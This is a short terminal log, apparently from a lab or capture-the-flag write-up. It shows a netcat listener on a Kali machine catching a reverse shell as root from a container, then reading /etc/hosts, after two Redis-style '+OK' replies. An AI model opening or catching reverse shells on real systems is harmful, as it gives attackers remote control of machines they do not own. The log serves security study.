 +OK
+OK
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.110.11: inverse host lookup failed: No address associated with name
connect to [192.168.110.10] from (UNKNOWN) [192.168.110.11] 56338
bash: no job control in this shell
[root@a49feef6b12c ~]# cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
2,319 bytes | 18 millis
172.72.23.27    a49feef6b12c
[root@a49feef6b12c ~]#